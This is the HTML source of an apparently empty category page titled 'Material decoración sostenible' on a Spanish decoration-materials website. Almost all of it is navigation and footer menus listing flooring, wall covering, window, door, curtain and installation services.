	<li id="responsive-menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/">Revestimiento pared</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parque para pared</a></li>
		<li id="responsive-menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Aislante para pared</a></li>
		<li id="responsive-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linòleo para pared</a></li>
		<li id="responsive-menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc para pared</a></li>
		<li id="responsive-menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Corcho para pared</a></li>
		<li id="responsive-menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Pintura para pared</a></li>
		<li id="responsive-menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papel pintado para pared</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-techo/">Revestimiento techo</a></li>
	<li id="responsive-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-fachada/">Revestimiento fachada</a></li>
	<li id="responsive-menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/">Cerramiento</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/">Ventana</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="responsive-menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminio</a></li>
			<li id="responsive-menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/claraboyas/">Claraboyas</a></li>
			<li id="responsive-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/luz/lucernarios/">Lucernarios</a></li>
			<li id="responsive-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/exutorios/">Exutorios</a></li>
			<li id="responsive-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/mas-sobre-ventanas/">Mas sobre ventanas</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/">Puerta</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/tradicional/">Tradicional</a></li>
			<li id="responsive-menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/corredera-entre-pared/">Corredera (entre pared)</a></li>
			<li id="responsive-menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/plegable/">Plegable</a></li>
			<li id="responsive-menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/garajge/">Garaje</a></li>
			<li id="responsive-menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/comercio-y-industria/">Comercio y indústria</a></li>
			<li id="responsive-menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/resistente-al-fuego/">Resistente al fuego</a></li>
			<li id="responsive-menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/seguridad/">Seguridad</a></li>
			<li id="responsive-menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/accesorios/">Accesorios</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/persiana/">Persiana</a></li>
		<li id="responsive-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/rejas-y-ballestas/">Rejas y ballestas</a></li>
		<li id="responsive-menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/celosia/">Celosia</a></li>
		<li id="responsive-menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/mallorquina/">Mallorquina</a></li>
		<li id="responsive-menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/mampara-de-oficina/">Mampara de oficina</a></li>
		<li id="responsive-menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Mampara biombo restauración</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://decomat.com/es/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c5e4299342" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Material decoración sostenible</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://decomat.com/ca/">Portada</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/">Materials</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/buscar-materiales/">Cercar materials</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Sustainable decoration material</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-4183" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            <h1>Material decoración sostenible</h1>
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-2" class="widget qtranxs_widget"><div class="widgettitle">IDIOMA:</div>
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ca"><a href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-es active"><a href="https://decomat.com/es/materiales/buscar-materiales/material-sostenible/" hreflang="es" title="Castellano (es)" class="qtranxs_text qtranxs_text_es"><span>Castellano</span></a></li>
<li class="lang-fr"><a href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-en"><a href="https://decomat.com/en/materiales/buscar-materiales/material-sostenible/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</section><section id="nav_menu-13" class="widget widget_nav_menu"><div class="widgettitle">SERVICIOS i GARANTIAS</div>
<div class="menu-serveis-i-granties-container"><ul id="menu-serveis-i-granties" class="menu">
<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalacion-productos-decoracion/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación productos decoración</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4099">
<a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/interiorismo-diseno-interiores/">Interiorismo / Diseño interiores</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://decomat.com/es/hogar/reformas-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reformas para el hogar</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://decomat.com/es/hogar/reformas-cocina-y-bano-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reformas cocina y baño para el hogar</a></li>
</ul>
</li>
<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/servicios-contract/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Servicios contract</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/servicios-mudanzas-y-guardamuebles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Servicios mudanzas y guardamuebles</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3950">
<a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/reparaciones/">Reparaciones</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://decomat.com/es/materiales/pavimento-suelo/parque/reparacion-parquet-pulido-y-barnizadoado/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reparación parquet pulido y barnizado</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://decomat.com/es/ofertas/pulido-parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pulido parquet</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://decomat.com/es/ofertas/reparacion-persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reparación persiana</a></li>
</ul>
</li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7618">
<a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/">Instalaciones</a>
<ul class="sub-menu">
	<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-decorativos-locales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de pavimentos decorativos para locales</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7651"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moqueta-modular-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de moqueta modular para oficinas</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-medida-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>instalación moquetas a medida para oficinas</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-medida/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de pavimentos a medida</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-vinilicos-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de pavimentos vinílicos para empresas</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-zonas-acuaticas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de pavimentos en zonas acuaticas</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de Moquetas, Pavimentos PVC y cortinas para empresas</a></li>
	<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-moqueta-barcelona/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación suelo de moqueta en Barcelona</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-vinilo-colegio/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instalación de suelo de vinilo para colegio</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/garanties/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429de21" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Garantías</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">PRDUCTOS PROFESIONAL</div>
<div class="menu-productos-profesionales-container"><ul id="menu-productos-profesionales" class="menu">
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a href="https://decomat.com/es/productos-profesionales-decoracion/pavimentos-escolares/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429f4c7" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pavimentos escolares</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://decomat.com/es/productos-profesionales-decoracion/moquetas-para-hoteles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429f4c7" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquetas para hoteles</a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><a href="https://decomat.com/es/productos-profesionales-decoracion/moqueta-modular-para-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429f4c7" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>moqueta modular para oficinas</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://decomat.com/es/productos-profesionales-decoracion/pavimentos-decorativos-locales-comerciales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429f4c7" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pavimentos decorativos para locales comerciales</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://decomat.com/es/productos-profesionales-decoracion/pavimentos-deportivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e429f4c7" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pavimentos deportivos</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-14" class="widget widget_nav_menu"><div class="widgettitle">PRODUCTOS</div>
<div class="menu-productes-container"><ul id="menu-productes" class="menu">
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://decomat.com/es/materiales/aislante/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Aislante</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://decomat.com/es/materiales/pavimento-suelo/alfombra/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Alfombra</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://decomat.com/es/materiales/complemento-decorativo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Complemento decorativo</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://decomat.com/es/materiales/cortina-toldo/cortina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>cortina</a></li>
